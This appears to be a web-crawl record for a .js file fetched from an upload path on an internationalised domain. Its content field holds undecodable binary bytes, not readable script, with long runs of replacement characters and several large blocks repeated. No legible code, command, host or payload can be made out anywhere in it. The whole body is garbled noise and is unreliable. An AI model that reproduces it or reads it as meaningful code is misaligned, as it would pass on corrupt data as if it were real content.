request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260117/d72a71cc34bf0645101176399136e644_file.js
body_size: 57512
content:
��ΰ����w��;�++w��u!!t��!���xt^�wpa221������r�Ð���ݼz��p`?$[#D���; �|�~Q9F4�����G�C:�9��Ϳ����$�b�����SB\�����wdeud? �d>�z8�����Φ����q=FpgCQ �w����v45v�wrSD;:OMM�u���vCBv��X��F�Y��z�^^w_`_~C�`��ZÃpV8��q=g��o3�wTaޫ ��S.�v  z���ΐ]C8f�=��Y��f��'\���VUUy������=\����ÝbbwG��u~�0%Z��컙#ƙwsB_�����v:�X��YeedrQwt0��v��=�\�P�wPO��D��;�����wgQ��,��z�Ȃ�uAT��f��wr :Ʈl݁-�dEf��udPqDbA
__Xa��-�忾�躧u/7q��u����D��ff��ˇ\N�b�����w��6��bTS;&�doƾ'��TDNbTMg��HdcS�����fo,fdCt(>��e[*dAJS��b.!sJVJo03v5"��`��gP���q�����pAEN�fb4l0!a	q��aa.>m��Ε����⶷���.*+������H��gV���www����Ԁ�gwo-��o-w^^wwVVo^o%ww{g^��gwwww]Wwg;g^���}wn^wn8wg*g'~g+����(����~VWvVXi��(��I�j�ܺ��gVi(�wwliOOWlV/����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븹�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첸���˼Ϳ�ɸ��ɹ���ɺͻ����˾���ͪ�����Ų���������̵���������̿�ɰʿλ����θ����ʾ˿��λ���̪�����Ų���������̵���������̿�ɰʾλ����θ����ʾ˿��λ���̪���������������䵪�����������������۾������������������Ų�������������������������̵��������̼ɻ���ʼ�λθ��������ι�����̿ͪ���������������̵����������������������������������륹��쥰�饰�������뽪������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w����������w�w���x�����@8�<����9*M����8+O�Q���:,A��"�A:-C��^�;�Ń���:A;���
���< Y+��-H<![/�+��X]#�%Z���S<��:�Sa���["�C>%S?�����&
3�{bUC���4�RL��08�J�.�.��æTA[����VD1;oG(�\�U(<a���/f��c3o�4��fQ�����ˈ��[�o����`k@��<a]X>ޅ��R�����N<岌@wP>�������G���2F!o�%�rcP89[�x4�'W�(��`(�K���� Q���O���V_�r���H������S��P�� ��N���^��s�h�TA���S|Έ�[����������1V�yِ�㺢�-UpG���K������ƻ���+l@�a*�������kÔ��V�;EyH�� j
��2���2���J���.�Y��b!/���^m�ӊO�����Z�2n*�b`�̲!��w=���
a-����������-����>1�#&��	�V�=r���_H��,)ы�h{F'��i�z-2"�q��V}��K��P(@9��8H�ư�͒�`Y�0f�"&�s��>d���X&��ZX)���KEb�ǄD�
�ĩ �#��J�Ȱ�!+�1�ïm���4�4Ha��X9���A5K����K��$jȓB��L�[�(OD��E�^���Q�y紘�M���/Ŝ���6@�H��L�O��ow�A�e �[�ZJ�6
c=�觴WP�kM;��##$����'߼�h��e�R�@	����II��h��B��ʄn��Ki�l�{j�01V}Dxg<�q�V�lXXz^��ϙQ�菛Y)����I��H<���N���h�jz�)k ��Wx>xDy@�^t�T���=OQ	���4��������J��Ȅ����LȆ_8	���1G�{���`ϊsiG�7�	�ߐ�����@�����@��؈
��x��g�Ȁ��w����(���\H�����^d�6��{�ʛR����T̏����
�K�lH�� i�H�ɾ.I�� �
���ꈀ�l���xN�s�"��ۜVx��7��F�k9��(ȅ�8��0� � ș��	������x��J�^��ϸI��W������l����JXe�F�ʙ�	�PH�� 	��8�L�j󑛼�����XH�(��0��1�Ё�q��9*,����
N�@������i�W̆؈��L(��@I��w �`���J�z�T�ě�˴FLŘ���-�1����� ��(� ���L�I4E�� I��HȮ�i�d�J��X	���x΄ZX���P�f�o'��.)x��}����ٺ?���������l�b�0�ȗ��I� �� 	�h��"��y���L���
���A�I�V9�(���������$���ۜ�Q�hK���b5���lh��8ˆ��ہDƆ�P
�)����j���f(]��	8���wPH��0c��8��5�W��Į�(>Q�������9U��h �<h�����A��������ʒ�i�l8��Љ�f��������c���
�T鄚�K�����h��l�	�d>Q�H��8�y傱 /�n8��4����r\g���ɀ�U�N!�4�	����[c�		���
�+'�xR[�:,�ۏ�^)Y#*(��
��X���P籈���8	�sHA�&�^���苇�#,C� �mP��Z(pwֈ��\s�Ű��;�d��hI|mȒN����Wh��Hy��K�Y�O�)�Ș�P���ޱ�_ �S�y��q�O�������^ô`!����ER��VĐg>��pȒ�ٌ��⣠�����f�Y;&�I�D����l�@��.	�7�� ���LjZ]Ȱ��EfEf �nMW�
��b���.�.9�L���^}���P(����R8��HD]&�
��(f�lh���ː @��T�ɣĨ	xi	��wH��A���J��N�f�X	��
x�&��P'��h�K�x��a�4 ��)4芬�N��xJ�b@����X�������cn��R9娈�V@?�n�0�	�̋�D�� �]1�lu�XJ �ې��DHˮd���?���QԒ�`h����<Ȍ�J�����O���.�T����h�V�����P�	��
T�"k�ʩ��?f��kz�V�ȈM���^T}�������g2�(�48����p��xM����^\w2qq�K=04���i�����ԳԱ�a=f����[{I�uwv��[h�����X�gh��H����D��_��H�9�'��X�H��n��
�̂��X��8�Q��V8�b����i��4����W�㸏m��� ��h�QH�Y��o�]���H��8���� ���	�0���H����@��������b��I<�e��x�.��`�����n���n�p�*?�m��eȰ>����Ȩ�����X��G�Gw�	�`��[�&h��H��H����F�����
!����`�������&�
U���؈�x��O�H8�Vx��H���P��H�8 K�Fo��	�h�눉�(�n����h�����X�m=�j��4_�f��n���Pn�����k��4=�i���L��x���hH��������R���	ν��������(�G8�\0�/����֜�̠퉘x�� �k����`���p����H]ӕ��I���,�R.�����8��8��w����ĸ+�j�P���[x񓨊�؅C��ۈ�^��%�\��X��k �l����;�B8�H�w���趑X�e8�Hl��h�#.��	� +�7�����A��i���x_��]��h����h��;���V�b�ޟ�����������#��K�D���B���x֠����ǜ8�H����#X�(����G��0��Y��ȳ����h�]� px�BX�Zx��X�ѝ�;��Wx��x�D�a6=�B����#wh�Dx���(�����(��h
�X���HH��(�h�D��/ܩ�AP��ђH��(��������h�����8b^�[ᆝn�eQ�7]�4=�Ƚ�fP��Y���`!o�Ӹ�Z�N�h�;��h�����h��y�K�R��"�y��؈���x�{���h�p����G���X��n�l��X�˜�ۨ�6�2������=�DX��B�������y؈�M���n(�Mo�EI�w���ش�Q����w���؅/�������.ȍ�x��h����X��X��X�-�P������-�Q
�Pl��ٟ���b��^����9�����4H����>� �2���,r �(����ȍ)H�`��)��X���#�h��i�#���x���#h���1�1+�r��]�Fx�߲�*Y�W
����ۈ���X+X��x�
±@� �R�y��Z��H���[��`���X������ o��Gx��)�
��d�n;�-�' ͊w1�΍"���1;'E����������،#�h�:n8%2�Z�,"��x���Z9`����:��p��>'�o����+�֨#�=����E̸+��Q��Е���{����'-���U����O����$ٓ�:$����҅mx��H��Ȗk����"x����h��o�k!� ��=� 袢������; ���H���7l΂=;� �9��1����(�;(�S�Ԩ2����(�]5��w#�y�2wM����@�����8�8�/�ʮb*��?�h��@m��x��x���$��4��4�1�i����.�/�*S�_#��h(UC��K�M"�h����X����8�ϭ3��+>�Sc�����s��h<�쫈䫊�-:��h��O׿H��ԅ�I�x��)��X"�3���@i����8�d�{�l�3�h��x�/�������3�#>B�1��G�͜�X��x�ʤ�p��-�I�3����8�����(Oi����x�8�w�M]0����ޭ4J�NM�ND4:�4����X���L.	O(�����h��8�Oi��������#��,�S�9+�:A0�|>%3A����8�bN��8��� �y���R�̓h������ı�픨@*�J?����Lᘋ���u��HT���DB�Dhj��|�i;��LGD�A9��A׹hE���H�N=Eu�6W$?W��j�c�A�pCw�$A�ʊ��ה��-����r��@�����/c#�������V$�JK��w%���̌��~G(>dTF��Dey�1���L�BH�Bȟ(Md��!��a��426֘�fױ�����[}+���R������Ͷ�YK�Y�Z�MN����GQO=�����h��\��A�X��������׀<�^p���h�̸�����Y�eFx���q��+���'��:��|���ץ����O����+XƺF�Y����X�P�����.�\5��8�
h����Ȁ�3P���|n��-��������w��A��ht+��
�h���3RT�y���T�F�E�X�����P	e9�}%��m�i.Wi�g�)���"<P>����[��Fw��Y���"J%�fu>(A� N��� k��e�d���$��D��Z��v�S�vV�vi{U��O��j����i0�l$�kkbi����L�ƢR�.YP�l����.��l�l3+lcYl�֒ؖi�vj��]�m�&mSLmeI@/Yj��k즕�Vi�m�(�F��}n�o�֗�VFD�o�ow��D�-:l(Yo�vo�i{�`��`�`2����[����`���tn�oɶa�����a���h�������4�c�� �ٚ�H3����h��X������c0�I�;����K��HƉ�� ^�n%�`'��gH�Y�c4�g������[����Y�����f������h�l3��Yc>�g��A�g�و^�$�lg�`Z���i�A�Yf��yI�U�fvVx���lSgQxf������ך���)�xA����ww2�L����f�i�&�DQ�xf��wcwB��X�d�����������XdY�gU�d�g��g��y�Gx�Gx�(y4�~�z��~��Z�8�0�����y���w���y�H{krV��j���@�bM|�h��H��|�����x�	p�h��و�p9�w���p�HglֈO�'��H��W~�g�y�y��}�'x���k�4�7f4�	��6��"w~�(yQ�8d��q������GfCG3�gg�X~�I��h��i���~|w���J�U�u�w7K�s{}��0j+Y��x'�g9�@�{�y�G�����,���H艗�j!x�I?�Q��Iꎞ���xX��>�g�p ~Y쾏��{Z:폇��F4�Z���*�әkĞg�@�a�K�,Q�@$�j���Vlкa������� �B�p�L-����)^!��5�����F,���|�IǇ���b|�҄ŷ&�CޮD7����Eщ��C!#��O!��@��9������i���ZU�{&wė�!&�_E�8pӰj�K�G��]�c,Vr���nD�c�����^���-�rx)exg���Bj�U1��S-�M��:q48V*�*��7���9,�F����`I�H��t�m���I�����i�4{n
	��c��Ã9l��牐m;e��\����kG F�b�l�������+�ڳZ/$����G(
��8���k�϶�ټ���Y/���Ɍ�\�Ō/*�N�o+y�/^S�͗Vi�E�����2�X���	X�w���Ț� ����ɏ�.Q���kÀr��ޘF��!�/V��r�:�!�|z@/�<�!sċ:H~P�B���RB���Z�ߘ����Y�m�23�	��}ã�Rh�ݛ3H�,*	�F��˸������LaF�쪿Ͳw���+fEΌ�p 	a�Z�E�Ҧ0����஌���ιtC���G-�U3��a
{|Cά��A1"�k�E
����ͫ瞰*
�(h��FH���N�	��r���(���x�i)�L�wq�Yz�^��(}7�Ш|
L5(��z[�~̐��=�@he�Q���@����P���);�ѰK�{Fn�$�(�Tl�PR�g�f�+!QO��F�e$�S_�<�(h�37��� �*� h*��� ���ڏ�$�%_���(�%\�
�zB�q,�ٓALCy�Ʊ��51��W)�����S�p�������x�D ��:c�#���&�c������i]��A!]`���o B��Q�;��؉������	%�-�F�؀�w"Ɂت��]���lE̒S�BB���L�	��\���U�P�|l�3�X��sF�F����ZXhgTJ�\�L�h�
���92��^��n�J�Aψ.��E��v�y���Fd�6�(�6���8��Zx���������I�� Ͱ-x�Z�ž�{1M썍x_�[�7\�g��P�0�	���yr�+�:
��-��:���tL��GX�8�ʐ�z��x�o;����[@����Z�)��ڔ�B��z��pm@L���w$ȉg(-#���f'���n|D���6�Yѯ�+i;��؉S\�v6C�f��Qʷ�XG�(�� ��XBo(u������T:��`ˏ�B��N��m`Ϋ���`i���a����<�pHϴ�rZF�.���90��f�/?�`��r�
��)�U��y����-`ͽR�����+��m�Z����-��ӂ�F�<<����f��v���s��0�=)����B�/&(+�]�Ak�t]� ���2�&�}#��!�W�G1(w���H���=z����c��r�0�\ �с�9 _��]��e#T��,�L�>l�䎄#��!<-����M�^Q�:�L���:�F2��(�%���_[�]!����A�S��,�P�dݵ�PTb^-�c�ߊћƞ/e�]TF�|;�}
��j�[�_*!���m��H��T%%��P&zީl�c��V1��/�'����(�^;������_�������d.�Ml1"�H�MJI6Un��G*.:�F/�sۅ�\�gx8�v����,��w��x%��QA���Dj���#�n%󓇏�{N�A9�H�7(��:����qA�k�e��2��BS�$�=�"��E#��O����:b����n=���{���d��[n�/�u����S�3�	7�=���)��k�2�������Ү��̳�엜hZU� ����[h`����˥�e��㭒=Y�8�&�$���	��A8�8ģ�Uc�?/e��h�[&>�9�k���:T�;?c�|�POL�w3����ҕ,e�d��C�&�n%�%�Ȥ��J�vyKs\��ɗNRŧ�)&}/����Tٌ�E����O�#F�B)/���
����HL�6�[���(�u1��A�U^�ȋ�J
�ha믳Jž����C%=�Q��IA�~����4WU�>�V{F�7��g�3;���<��ᰩT�(���z���q�̖{ψi�wd�����.�s�[�K��w�P7���d�!RS�~;o�wG��`)�a��2����qC�vz�(!l��r��|-Wto7HS����r���\@76|�uz�r^�7�:7�p3���p��v~�wtd�wr{'w�X6�{�X�����4ƫȋD4�d��p���������X<�\��V۾?9��K7tS7w{7w���EC����T��pH��ID#�ř��Iǫ�m+6Ec��ʪ�|�7EsH�\4����6���@�P�� 4��J�ܶ�5���^�ʪ������xʺ ��DIw�l��{��JAIC���l��4���^S�a���4J��7{�
ak7�����X��=�K�[��t�����t�����aKLn�����l����46�@4��7o���6�lJ�<�D��#L�[a�Km�K��M�nL��ȬN�\<��M�<MıJ�l7�TLcK���d�H�{��N�46�l������OD��^6���b���޴7��6��Nn5�LFc��l��t������o�@t��ƛ��L�<ΈDOm�Iw�\Nl�n6���	tM�L����<�ŔA���T<]k@,�� �\��\��$��x�n�@��@����M�쌅�NٜBo�A)���Bl�DK,��b[�Զ�A��A|¦�����8�B:TB+\�b�ʹT�"��$�<������������6��I5�@<��D��T�*DA,��>3���$�)|���OnS͔\4Hl<���HFB"�J1��I<�(\<4E��6Q�EA�D��Ŭ�ȤI���D��1�D��w��EB�ˋ�Fk�M;�OU��^��l�FE��K�D?d�W\LZ�F�>�7Qd49�.��f,ƫ��`��V�E�F,Ei|Fd�CE��Br�GpI3;EWG~Cr4�p\�q�=O�=gtNm<�#tJuEC�D�Y�X�UFv�O�pMt|Cx��m��t�Gm�P�ZtN�E@��d�E�s�eB��Y�T��\�`Ì�Y��C�ę�Nن��i����>@[A�H�b��lF����EƨmJ��MQ�ڧ�Y��X8���;Y���w LKwL��Z\6�����ڑ���\A�$N��ؒ�����4�Y~�L�茚E��4_���mZ$TN�	@�hN���t[���ٓ���RK\��F��Y�4B�Fz��Ҭ�ř�Ӵ�+�I��]P�ثe\���؅��ĝ�K� ΌP��54[�^����D��5Ŭ����J�H5œ,���[׍��S��m�śDLR�Ōh��m^���p�Bs�����_���m��%4�u<��]�b3��/�P��/X3a�и����
�_E�U�mPuP����uP�����q����w�������͈��w�w���8(I
����@8)K����9*M���� �+O���������X:mM��/1J-���"s��K����D!����� �
�*�q?�̒����۾MA���������Y�,Y����G4���-P�A��L�?�넵IX�K����V�?���n`��lʏ�����+�NN(��3h�E������8�����Lu�*�)��п�(��<�hh���@-�x�������hX�K��$cq8���D��ww�R����l�;�Q�Z|$`�~�Uy0���	��ra��;��H�(�Fh�ѹ膖�H	�g�_
�1�m�
��_������n������9�䕶�]�w쫩��ܟ�y�ɔN@������]%z)�����#�I*���O�#$z�������v������]�/��E�/�:���>,���`(��`)��`*k�H �U4{o+��د-�9(a.��.�q�ȼQ����%H��5;�!Q�wLJ�;��ގ�l�ɉ�q��$/���7��^�7�sG,���#��!U�S��6�Þ�2f�e<�Ԃ����J�� ����S���8
�'vB"=�^2�"���ܖ�b;pR�މU���}��)O�h�3-�x�9Qm�$w�`9��]	����8N\��I?C���@�{N���3����Ը;Dٙ���9ftyC%T�X�_�b!�_�DL�s:/��'G��8���諒$�4�>��g�>��'5�P�lHT�_����|	ω���q����w�������͈��w�w���8(I
����@8)K����9*M����@�+O������O��B�:-ͯ�TAyG	C�-�<x�K7��j�B�/�ۊ�P����*؁�n�.��ۈճۅ��GR$��"<���;ɇ��]��H�ѓ
�A
�c$ɋ�ľ ;�a��l� �MV��� ���	�����g\��p��zd��6F�#f#�� �]�U�������:��i��6���t�[I<�"��3%ʍ�� j
�Ԡ��� ��I��G��wG���o������T<�`ʭ��nJ�1or�����_��x����E	xM	��ǋF`̊�u��ѽm4艫���Ɣ��(B�{IHՋZ�i�O��I�����S(K��T��]|p�U	���qo��;I��Ed 
�����!�+ȋGd����%x�ȈIL������8�!���a�Xמ��L�K�E�x�h�
��B�/�Ә�+
���^)��}Ǐ�������a�#<I�/��}a����ʴ-��`!��w��8V\_#=*�&>zb!6.�8���d9@�#d:D�c�������������%ˑ82eɍ�f0�IJ?�9�	���h�2��mH0��.
�f6sǉs������J�&}��6x^�݉V���]HK�e��>A�[����N���M��'��b���kzCVD�A�v��/h���"4xʱ����8O�kCb�dG���y
��8Ȕ[({@L��h&�̗C'�F<�K�"L��]��k
��ɗ����_d�nF �4�I�ڨ�݋u<�lEM�8�˻�6Q$���h���h�����S�����i�
Cw,�"!��~G�v ��΄����?C��ʉA����Un�f"{�gC��������T؆�!�2�ؽ���H�J���RI~�w�	A/I�� ��raT&��Lv�҇\}v������7��L���(��z	��lԓ����q����w�������͈��w�w���8(I
����@8)K����9*M���� �+O���������X:mM��/1J-���"s��K����D!����� �
�*�q?�̒����۾MA���������Y�,Y����G4���-P�A��L�?�넵IX�K����V�?���n`��lʏ�����+�NN(��3h�E������8�����Lu�*�)��п�(��<�hh���@-�x�������hX�K��$cq8���D��ww�R����l�;�Q�Z|$`�~�Uy0���	��ra��;��H�(�Fh�ѹ膖�H	�g�_
�1�m�
��_������n������9�䕶�]�w쫩��ܟ�y�ɔN@������]%z)�����#�I*���O�#$z�������v������]�/��E�/�:���>,���`(��`)��`*k�H �U4{o+��د-�9(a.��.�q�ȼQ����%H��5;�!Q�wLJ�;��ގ�l�ɉ�q��$/���7��^�7�sG,���#��!U�S��6�Þ�2f�e<�Ԃ����J�� ����S���8
�'vB"=�^2�"���ܖ�b;pR�މU���}��)O�h�3-�x�9Qm�$w�`9��]	����8N\��I?C���@�{N���3����Ը;Dٙ���9ftyC%T�X�_�b!�_�DL�s:/��'G��8���諒$�4�>��g�>��'5�P�lHT�_����|	ω���q����w�������͈��w�w���8(I
����@8)K����9*M����@�+O������O��B�:-ͯ�TAyG	C�-�<x�K7��j�B�/�ۊ�P����*؁�n�.��ۈճۅ��GR$��"<���;ɇ��]��H�ѓ
�A
�c$ɋ�ľ ;�a��l� �MV��� ���	�����g\��p��zd��6F�#f#�� �]�U�������:��i��6���t�[I<�"��3%ʍ�� j
�Ԡ��� ��I��G��wG���o������T<�`ʭ��nJ�1or�����_��x����E	xM	��ǋF`̊�u��ѽm4艫���Ɣ��(B�{IHՋZ�i�O��I�����S(K��T��]|p�U	���qo��;I��Ed 
�����!�+ȋGd����%x�ȈIL������8�!���a�Xמ��L�K�E�x�h�
��B�/�Ә�+
���^)��}Ǐ�������a�#<I�/��}a����ʴ-��`!��w��8V\_#=*�&>zb!6.�8���d9@�#d:D�c�������������%ˑ82eɍ�f0�IJ?�9�	���h�2��mH0��.
�f6sǉs������J�&}��6x^�݉V���]HK�e��>A�[����N���M��'��b���kzCVD�A�v��/h���"4xʱ����8O�kCb�dG���y
��8Ȕ[({@L��h&�̗C'�F<�K�"L��]��k
��ɗ����_d�nF �4�I�ڨ�݋u<�lEM�8�˻�6Q$���h���h�����S�����i�
Cw,�"!��~G�v ��΄����?C��ʉA����Un�f"{�gC��������T؆�!�2�ؽ���H�J���RI~�w�	A/I�� ��raT&��Lv�҇\}v������7��L���(��z	��lԓ����q����w�����������w�w���8(I��vk(8)K����9*M���T@9+O����:lK���"���-C���
�;.I��/H1J.G��"s_�K���"�"����K�!]�:�q?�̒����۾MA���&"5�㒠4*��+i
���Q:hD=�>�3����U��|�ˋ��,��0zII�p������Hh)�������R�����Ɋ�Z���8�g����#�QK2���Q<*E���γ�%	�i	�;����>�wљ�G�ZZ��^�3�^���H���B��.�r>w|mV��芚�XoU�Z��Ɇs�P���Pބ�O���hL�a=��������>
�X�I�U���BΪ��@���=A�Q��L�hy�+��&�X�J�Ҋ���#���Ŋ��ɯ�Ih��T��	i�X�#hͪfy�n��/�����f���z�`����)2�*�b`+΢a,�RX��"!̓�"ܿg�baÖ�����,"b"!���Ŷ�w�ž<6��ޣ$��g��㾊9x8>�\ގ���ɉ�qx�8M�̖�����ӟ��e�*�cؾ).�>RZR�?Vv�;m>M
:C�f�..���X�J�� ����S���8
�6�3�2~�C�&$:��ޖD��0�S��ލHc�:���Ӎ�T�>��%�4����xcL}��ޟ8ݏ���M���z��;�bĒ%�C�����T�%����F���=����]ޟ�(Zg|TI^����P�����ߓf�S:��J��XIQ�]w�?�Rr(oW�%u�i��0�������qҶ�Y��&qn�fqo(�r`,��Ϙ,&rb��k2�$�|�d!?f�V�<�f�H�H��4����x���tyL�;��J��v&E}P�u�H�gu}U�g���KpT��g���HsxO�7�fC�7�}W��u7C(ws� �r�/tug�|N�i�H�z�vӨ�ZO ��x���hs� 7���	�N���3�VƐh|����8�IS���JS�h��D��4�4�ċ��� �w���b�C(�෇�x����`2�����ȃ���l�l�����jM
���ZkU��k�h�
u^������wp�tV�7��k����*H�pAȏ��V�+��h�x�Ȝ*p�Wŋ�,W�����KS �����f�����ʋs���4+gzPL��Zw���1��BG��l��x���x
�+t�H�N�T��D�O��k�$l�����Nǎ\ו'!�&G�6��u���8S0-v*xKW�{��@.�mow��B��|�i�<�7�N�|���Ǖ�<(����P7�:{�</uZ��P�u������s��eH�mǠƫ?3����Xs�9*s(tR�ʗ܈| ��h���z�%ׁ��7��=[ ����X����,�t0y"�x"�UW��b�2���b��b���]���b�W[=���5ײ����y]|b�g68�|/� j�M�_pqY&yc��3�A��8��d�{2D�Ȟ��pO���@��ވ�u��Sr��\�W��1GAw����]!Qp�;{S�扑�hu\3ul�:_p]	#�i����6�?�	�9S[�1��x�@����)ejx<"����.f��M�e�?>%-�y���V5����/\p�]7b���UcPuZ�-憯�Wej�?Ve��/��y�'w�,���Z�ID%m���Ja�]B�g�j�g��	�D�z�G�u��$k�Ix��k���wZK��y�ԅ�x��o��X��kM��f�����6�m���m1�1w3r�q�4m�zH�)��?lD��$+f�Sd�f�qN�.��}�7��D�n�S��[�+�&�g�o�<g3�/����(S�c�C�:}<��{)��֘W\�����F�W�0�~{!��^�t�,$=e���x�g�P�ɱTcB�zQt�+	�n������J�7��Gl�褽��x�:H�����UJ�?�@U�~t�tYh!�	@�~.�S�h�}+THgZu��]h���8�c^��7G,hgh���&�&E6#�	O��KL~�5���RH�6�s24k.LUE���b�4U��j�ߊ��z�!�5��;�z���rY�zZ���!�֕!&���u�T(���h`�}c������͊�LK����� � �����-f21c���7�1�5I�� ̔@r*���V�J�ǩ�%A�7j���@��V�~�L�"{�sB��X/�|��u�ܧ�[gب$wc�����q����w�������͈��w�w���8(I
����@8)K����9*M����@�+O������O��B�:-ͯ�TAyG	C�-�<x�K7��j�B�/�ۊ�P����*؁�n�.��ۈճۅ��GR$��"<���;ɇ��]��H�ѓ
�A
�c$ɋ�ľ ;�a��l� �MV��� ���	�����g\��p��zd��6F�#f#�� �]�U�������:��i��6���t�[I<�"��3%ʍ�� j
�Ԡ��� ��I��G��wG���o������T<�`ʭ��nJ�1or�����_��x����E	xM	��ǋF`̊�u��ѽm4艫���Ɣ��(B�{IHՋZ�i�O��I�����S(K��T��]|p�U	���qo��;I��Ed 
�����!�+ȋGd����%x�ȈIL������8�!���a�Xמ��L�K�E�x�h�
��B�/�Ә�+
���^)��}Ǐ�������a�#<I�/��}a����ʴ-��`!��w��8V\_#=*�&>zb!6.�8���d9@�#d:D�c�������������%ˑ82eɍ�f0�IJ?�9�	���h�2��mH0��.
�f6sǉs������J�&}��6x^�݉V���]HK�e��>A�[����N���M��'��b���kzCVD�A�v��/h���"4xʱ����8O�kCb�dG���y
��8Ȕ[({@L��h&�̗C'�F<�K�"L��]��k
��ɗ����_d�nF �4�I�ڨ�݋u<�lEM�8�˻�6Q$���h���h�����S�����i�
Cw,�"!��~G�v ��΄����?C��ʉA����Un�f"{�gC��������T؆�!�2�ؽ���H�J���RI~�w�	A/I�� ��raT&��Lv�҇\}v������7��L���(��z	��lԓ����q����w�������͈��w�w���8(I
����@8)K����9*M���� �+O���������X:mM��/1J-���"s��K����D!����� �
�*�q?�̒����۾MA���������Y�,Y����G4���-P�A��L�?�넵IX�K����V�?���n`��lʏ�����+�NN(��3h�E������8�����Lu�*�)��п�(��<�hh���@-�x�������hX�K��$cq8���D��ww�R����l�;�Q�Z|$`�~�Uy0���	��ra��;��H�(�Fh�ѹ膖�H	�g�_
�1�m�
��_������n������9�䕶�]�w쫩��ܟ�y�ɔN@������]%z)�����#�I*���O�#$z�������v������]�/��E�/�:���>,���`(��`)��`*k�H �U4{o+��د-�9(a.��.�q�ȼQ����%H��5;�!Q�wLJ�;��ގ�l�ɉ�q��$/���7��^�7�sG,���#��!U�S��6�Þ�2f�e<�Ԃ����J�� ����S���8
�'vB"=�^2�"���ܖ�b;pR�މU���}��)O�h�3-�x�9Qm�$w�`9��]	����8N\��I?C���@�{N���3����Ը;Dٙ���9ftyC%T�X�_�b!�_�DL�s:/��'G��8���諒$�4�>��g�>��'5�P�lHT�_����|	ω���q����w�������͈��w�w���8(I
����@8)K����9*M����@�+O������O��B�:-ͯ�TAyG	C�-�<x�K7��j�B�/�ۊ�P����*؁�n�.��ۈճۅ��GR$��"<���;ɇ��]��H�ѓ
�A
�c$ɋ�ľ ;�a��l� �MV��� ���	�����g\��p��zd��6F�#f#�� �]�U�������:��i��6���t�[I<�"��3%ʍ�� j
�Ԡ��� ��I��G��wG���o������T<�`ʭ��nJ�1or�����_��x����E	xM	��ǋF`̊�u��ѽm4艫���Ɣ��(B�{IHՋZ�i�O��I�����S(K��T��]|p�U	���qo��;I��Ed 
�����!�+ȋGd����%x�ȈIL������8�!���a�Xמ��L�K�E�x�h�
��B�/�Ә�+
���^)��}Ǐ�������a�#<I�/��}a����ʴ-��`!��w��8V\_#=*�&>zb!6.�8���d9@�#d:D�c�������������%ˑ82eɍ�f0�IJ?�9�	���h�2��mH0��.
�f6sǉs������J�&}��6x^�݉V���]HK�e��>A�[����N���M��'��b���kzCVD�A�v��/h���"4xʱ����8O�kCb�dG���y
��8Ȕ[({@L��h&�̗C'�F<�K�"L��]��k
��ɗ����_d�nF �4�I�ڨ�݋u<�lEM�8�˻�6Q$���h���h�����S�����i�
Cw,�"!��~G�v ��΄����?C��ʉA����Un�f"{�gC��������T؆�!�2�ؽ���H�J���RI~�w�	A/I�� ��raT&��Lv�҇\}v������7��L���(��z	��lԓ����q����w�������͈��w�w���8(I
����@8)K����9*M���� �+O���������X:mM��/1J-���"s��K����D!����� �
�*�q?�̒����۾MA���������Y�,Y����G4���-P�A��L�?�넵IX�K����V�?���n`��lʏ�����+�NN(��3h�E������8�����Lu�*�)��п�(��<�hh���@-�x�������hX�K��$cq8���D��ww�R����l�;�Q�Z|$`�~�Uy0���	��ra��;��H�(�Fh�ѹ膖�H	�g�_
�1�m�
��_������n������9�䕶�]�w쫩��ܟ�y�ɔN@������]%z)�����#�I*���O�#$z�������v������]�/��E�/�:���>,���`(��`)��`*k�H �U4{o+��د-�9(a.��.�q�ȼQ����%H��5;�!Q�wLJ�;��ގ�l�ɉ�q��$/���7��^�7�sG,���#��!U�S��6�Þ�2f�e<�Ԃ����J�� ����S���8
�'vB"=�^2�"���ܖ�b;pR�މU���}��)O�h�3-�x�9Qm�$w�`9��]	����8N\��I?C���@�{N���3����Ը;Dٙ���9ftyC%T�X�_�b!�_�DL�s:/��'G��8���諒$�4�>��g�>��'5�P�lHT�_����|	ω���q����w����������w�w���8(I�����������9*����T@9+��?���:,A��"ԡ����B�ax�D������/G����<�I�w��"hȍ��Ԙ:�����r<�������~A"���KB�c7���u��`_'�g
5p�T>7u��>8�
�h�D09kO�H(#�����> ˔G(�p�;�@K��囯�c_8�C�C�C�kN\�'�;�81�ۙ�=R�@�>�{o�tTP)4��	�>U�E53gT�w#���bT��i����3v���
��y�g�T�`S�.Ł���(�h�[�S�xW�΀��=�<2��ȜS4N��U��`T��wIj1Ȱ��L�^�kl�B�~p ���P(̞��[H(S��A�F�H*�h�XՅL�Ōx��ǌ�ī��&�qh���(.�D8n�����(�n� ���١ض���v+ߋ�N	j�̸���K`��:a�NQ�p�o΀��S�ؓ���?\_�wYm,%ޛ� �޲I��b�G�+�/b"� ?�[� ����>�E@�c,j�� N�h�6�3H�L���!䛏�G<Yd�V��>�A�`���>S����"�ʁB3��h@J��D��(.�b�f6�".����M`�&�xӮ?UF8�H���揋?�hC�j�a���9��|:�+������
~(@�z��.4I���K[�υ=��H+�+S�ď��|�TՃ)+�L�!<pҔ��>���k�`���^�����w8|����pf�V��c����Y�yvo���0�X�>�Wй&�.�uv�S���	8�K�}�KWנ�i�g29x�ʞ���Y��o��&U�i�� �5�M�>�M�r�yq�a�.���b"?�9�f�kWΏ2�X���T�6g���|�/n6w= w�k+Q�1|�2cf�TS�'n�����U��@DЁXN����
��V+�*
ᐇ�j Xy>w1��`�a�����	�@˱���r�
C�ʠw�p.��珕|�ߜ�Kr������p��Cw�D!�EȓcP������������0邪>��@�M������)�,��y�g�j閞}*́��ZΖRy�����4��5`͗�ȓ��"�O��w0��,�u��}Y�@J�:�"����7 �DəW[����2&��૭����xE��.�������P�����)��(t񜤩����˓0H���	��h`,ȉ��A��ꎆ���z��2�t[��Ñw)��@ٸ0�H{Ci[�U|*����Di��p�7�C�]K���P](+/ ����R �H��T���-C�쩇����c��:h�4zɵ�耂�9�w��ϩzA=uy����Q�ҬP��,#���ч��k-�8	���	9h.�-�R��+�x �i��9���w���l܀�ڏ�Ѫ�ч�Ш���䨄�{��/�A�;F���ۣ@�����h�l�aƲ�S��o� �̪�;(
